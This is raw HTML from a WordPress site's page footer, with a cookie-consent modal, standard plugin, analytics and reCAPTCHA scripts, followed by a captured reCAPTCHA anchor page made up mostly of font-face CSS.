class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://certes.co.uk/wp-content/plugins/adwise-vincere-api-to-wp-job-manager/js/main.js?ver=1.0.10" id="adwise-vincere-api-to-wp-job-manager-js"></script>
<script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https://certes.co.uk/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://certes.co.uk/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
</script>
<script src="https://certes.co.uk/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.9.2" id="awsm-team-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/24910108.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script id="wpmm_js-js-extra">
var ajax_objects = {"ajaxurl":"https://certes.co.uk/wp-admin/admin-ajax.php","redirecturl":"https://certes.co.uk/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://certes.co.uk/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"992px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
</script>
<script src="https://certes.co.uk/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script src="https://certes.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://certes.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://certes.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp_mailjet_form_builder_widget-front-script-js-extra">
var mjWidget = {"ajax_url":"https://certes.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
</script>
<script src="https://certes.co.uk/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeqQnsbAAAAAF4KD8itEEwZPw6jYJB8x0-p0aPr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://certes.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeqQnsbAAAAAF4KD8itEEwZPw6jYJB8x0-p0aPr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://certes.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://certes.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script defer src="https://certes.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://certes.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://certes.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2389699-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2389699-1');
</script>

<script type="text/javascript" src="https://www.creativeperceptive.com/js/799789.js" ></script><noscript><img src="https://www.creativeperceptive.com/799789.png" style="display:none;" /></noscript>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqQnsbAAAAAF4KD8itEEwZPw6jYJB8x0-p0aPr&co=aHR0cHM6Ly9jZXJ0ZXMuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=affsmm8g0dvx
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
